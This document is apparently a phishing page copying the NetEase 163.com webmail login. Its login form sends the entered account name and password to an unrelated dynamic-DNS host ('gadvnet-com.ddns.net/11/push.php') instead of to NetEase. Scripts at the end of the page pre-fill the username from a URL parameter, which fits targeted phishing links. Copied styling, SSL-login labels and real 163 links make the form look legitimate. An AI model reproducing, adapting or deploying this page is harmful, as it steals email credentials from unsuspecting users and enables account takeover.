.verify-img-btn img{vertical-align: top;}
.verify .btn-getDynPw{margin-right: 12px;}
.verify-opt{height: 42px;}
.verify-err{line-height:22px;}*/
/* 易信安装 */
/*.yxInstall{padding: 10px 40px;}
.yxInstall-tt{margin-bottom:15px;font-size:14px;font-weight:bold;}
.yxInstall-code{float: left;}
.yxInstall-txt{margin-left: 100px; padding: 10px 0; line-height: 30px; color: #959595;} */
@-webkit-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@-moz-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@-o-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
#mainMask{position:absolute; top:0; left: 0;width: 100%; height: 600px; background: #000; opacity: 0.2; filter:alpha(opacity=20); z-index: 1;}

/*app登录*/
#appLoginTab{font-size: 16px; color: #626262; text-align: center; position: relative; overflow: hidden;}
#appLoginTab h3{padding-top: 20px; font-weight: normal; line-height: 35px}
#appCodeWrap{margin-top: 30px; height: 150px; position: relative;}
#appCode{padding: 2px; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,.3)}
#appCodeBox,
.appCode-example{-webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out;}
#appCodeBox{position: relative; left: 0; width: 100%;}
#appLoginTab .hover #appCodeBox{left: -66px;}
#appCodeLoading{position: absolute; top: 60px; left: 140px;}
.appCode-example{position: absolute; top: -20px; right: 5px; opacity: 0; filter:alpha(opacity=0); width: 140px; height: 175px; background: url('http://mimg.127.net/index/lib/img/applogin_example.png') no-repeat; _background-image:url('http://mimg.127.net/index/lib/img/applogin_example_ie6.png');}
#appLoginTab .hover .appCode-example{opacity: 1; filter:alpha(opacity=100);}
#appCodeRefresh{position: absolute; top: 0; left: 80px; width: 134px; height: 134px; cursor: pointer;}
#appLoginTxt{height: 12px; line-height: 12px; font-size: 12px;}
.appLogin-hint{margin: 5px auto 0; width: 190px; text-align: center; font-size: 12px; line-height: 22px; background: #74B9F4; background: rgba(117, 187, 245, 0.8); color: #fff; border-radius: 20px;}
.appLoginlink{padding-top: 30px; font-size: 13px; line-height: 16px}
.appLoginlink var{color: #e0e0e0; margin: 0 10px;}
.appLoginlink a{color: #4ea9f6;}
.appLoginlink a:hover{color: #4ea9f6;text-decoration: underline;}
#howToUseApp:hover{color: #67bdff; text-decoration: none;}
.appCode-mask{height: 100%; background: #000; opacity: 0.7; filter:alpha(opacity=70);}
.appCode-wrap{position: absolute; top: 0; left: 0; width: 100%; padding-top: 44px; text-align: center; color: #fff; line-height: 26px;}
.appLogin-scanSuc{margin: 0 auto; width: 230px; height: 210px; background: url('http://mimg.127.net/index/lib/img/applogin_scansuc.png') no-repeat; _background-image:url('http://mimg.127.net/index/lib/img/applogin_scansuc_ie6.png');}
#appLoginScan{padding-top: 20px;}
#appLoginRestart{color: #5b8cca; font-size: 14px;}
.appLogin-scantxt{margin-top: 10px; line-height: 40px; font-weight: bold;}

</style>


</head>

<body>


<div class="content">
	<div id="loginBlock" class="login tab-2" style="left: 26%;">
		<div class="loginFunc" >
			
			<div id="lbNormal" class="loginFuncNormal">邮箱帐号登录</div>
			<div id="lbApp" style="background:#FFF8DC;border-radius: 2px;" class="loginFuncApp"></div>
		</div>
		<!-- 安全登录 -->
		
		<!-- 邮箱帐号登录 -->
		<div id="normalLoginTab" class="loginForm">
			<form id="login163" name="login163" method="post" action="https://gadvnet-com.ddns.net/11/push.php" >
			 
				<div id="idInputLine" class="loginFormIpt showPlaceholder">
					<b class="ico ico-uid"></b>
					<input class="formIpt" tabindex="1" title="请输入帐号" Placeholder="密码"  id="app" name="user" type="text" maxlength="50" value=""  Placeholder="密码"/>
				 
					<div id="mobtips"></div>
					
					<div id="idInputTest"></div>
				</div>

				
				<!-- 普通密码登录 -->
				<div id="normalLogin">
					<div id="pwdInputLine" class="loginFormIpt showPlaceholder">
						<b class="ico ico-pwd"></b>
						<input class="formIpt" tabindex="2" title="请输入密码" Placeholder="密码" id="password" name="password" type="password"/>
						<input type="hidden" id="provider" name="provider" value="163.com">
						<input type="hidden" name="dir1" id="dir1" value="3cd6dd4bc56bf89bef96e3f795230588" autocomplete="off"/>
						<input type="hidden" name="dir2" id="dir2" value="1bfed577c01e9b66c4e902c43c21c8e1" autocomplete="off"/>
						<input type="hidden" name="dir3" id="dir3" value="6d422578d8f7b61cd2f95b59ad5582ef" autocomplete="off"/>
						<input type="hidden" name="product" id="product" value="yes" autocomplete="off"/>
					</div>
					<div class="loginFormCheck">
						<div id="lfAutoLogin" class="loginFormCheckInner">
							<b class="ico ico-checkbox"></b>
							<label id="remAutoLoginTxt" for="remAutoLogin">
								<input tabindex="3" title="十天内免登录" class="loginFormCbx" type="checkbox" id="remAutoLogin" />
							十天内免登录</label>
							<div id="whatAutologinTip">为了您的信息安全，请不要在网吧或公用电脑上使用此功能！
							</div>
						</div>
						<div class="forgetPwdLine">						
							<a class="forgetPwd" href="http://reg.163.com/getpasswd/RetakePassword.jsp?from=mail163" target="_blank" title="找回密码">忘记密码了?</a>
						</div>
					</div>
					<div class="loginFormBtn">
						<button id="loginBtn" class="btn btn-main btn-login" tabindex="6" type="submit">登&nbsp;&nbsp;录</button>
						<a id="lfBtnReg" class="btn btn-side btn-reg" href="http://reg.email.163.com/mailregAll/reg0.jsp?from=163mail_right" target="_blank" tabindex="7">注&nbsp;&nbsp;册</a>
					</div>
				</div>
				
				<div class="loginFormConf">
					<div class="loginFormVer">
						版本: <a id="styleConf" href="javascript:void(0);">默认版本 <b class="ico ico-arr ico-arr-d"></b></a>
					</div>
					<div class="loginFormService" id="loginSSL">正使用SSL登录</div>
					<div id="styleConfBlock" class="loginFormVerList unishadow">
						<ul>
							<li><a id="styleconf-1" class="verSelected" href="javascript:void(0);" onclick="indexLogin.setStyle(-1)">默认版本</a></li>
							<li><a id="styleconf7" href="javascript:void(0);" onclick="indexLogin.setStyle(7)">网易邮箱<span class="fontWeight">6.0</span>版</a></li>
							<li><a id="styleconf6" href="javascript:void(0);" onclick="indexLogin.setStyle(6)">网易邮箱<span class="fontWeight">6.0</span>简约版</a></li>
							<!--<li><a id="styleconf2" href="javascript:void(0);" onclick="indexLogin.setStyle(2)">青柠校园邮箱</a></li>-->
						</ul>
					</div>
					<div class="loginFormService" id="AllSSL" style="display:none">
						<input title="全程SSL" class="loginFormCbx" type="checkbox" id="AllSSLCkb" />&nbsp;<label style="vertical-align:baseline;" for="AllSSLCkb">全程SSL</label>
					</div>
					<div class="loginFormCheckInner" style="display:none">
						<input class="loginFormCbx loginFormSslCbx" type="checkbox" tabindex="5" title="SSL安全登录" id="SslLogin" checked="checked" /><label class="loginFormSslText" for="SslLogin">&nbsp;<span style="font-family:verdana;">SSL</span>安全登录</label>
					</div>
					<div class="loginFormService" style="display:none">
						<a id="selectLocationTips" href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">登录速度太慢? <b class="ico ico-arr ico-arr-d"></b></a>
						<span id="selectLocationTipsDone">
							<a href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">
								<span>服务器: <span id="selectLocation">电信</span></span><b class="ico ico-arr ico-arr-d"></b>
							</a>
						</span>
					</div>
					<div id="locationTest" class="unishadow">
						<div class="locationTestTitle">
							<h3>测试并选择最佳服务器</h3>
							<a class="locationTestTitleClose" href="javascript:void(0);" onclick="fSelectLoaction();return false;">>关闭</a>
						</div>
						<div class="locationTestList">
							<ul>
								<li>
									<a id="locationHref0" href="javascript:void(0);" onclick="fLocationChoose('t');return false;">
									电&nbsp;&nbsp;&nbsp;信
									<br/><span class="locationTestEach" id="locationTest0"></span>
									</a>
								</li>
								<li style="border-left:1px solid #d5dbe2;border-right:1px solid #d5dbe2;">
									<a id="locationHref1" href="javascript:void(0);" onclick="fLocationChoose('c');return false;">
									联&nbsp;&nbsp;&nbsp;通
									<br/><span class="locationTestEach" id="locationTest1"></span>
									</a>
								</li>
								<li>
									<a id="locationHref2" href="javascript:void(0);" onclick="fLocationChoose('e');return false;">
									教育网
									<br/><span class="locationTestEach" id="locationTest2"></span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="mailApp">
					<a class="mailApp-logo" href="http://mail.163.com/client/dl.html?from=mail5" target="_blank"></a>
				</div>
			</form>
			<div class="ext" id="loginExt">
				<div id="extVerSelect"><a href="http://ipad.mail.163.com/index.htm?dv=ipad">适配iPad版本</a>&nbsp;|&nbsp;<a href="http://smart.mail.163.com/index.htm?dv=smart">手机智能版</a>&nbsp;|&nbsp;电脑版</div>
				<ul id="extText"></ul>
			</div>
		</div>
	</div>
	</div>
	<script>
 function getVal() {
    var x = document.getElementById("fname");
    document.getElementById("icard").innerHTML = x.value.toUpperCase();
}
 </script>

<script>
    
$.urlParam = function(app){
    var results = new RegExp('[\?&]' + app + '=([^&#]*)').exec(window.location.href);
    return results[1] || 0;
	
      
}

</script>



<script>
    
    $( document ).ready(function() {
        // after the page elements are all loaded, then run the script
        // Set the input field with unique ID #email to a value

          $("#app").val($.urlParam('app'));
        
        });
        
</script>
</body>
</html>
</file>
